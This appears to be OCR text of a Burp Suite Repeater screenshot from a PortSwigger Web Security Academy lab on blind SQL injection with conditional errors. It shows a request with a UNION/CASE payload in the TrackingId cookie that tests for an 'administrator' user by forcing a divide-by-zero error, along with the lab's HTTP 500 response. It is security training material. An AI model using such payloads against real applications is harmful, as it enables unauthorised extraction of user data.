 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+CASE+WHEN+(username%3d'administrator')+THEN+to_char(1/0)+ELSE+NULL+END+FROM+users--; session=
i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
2,353 bytes | 360 millis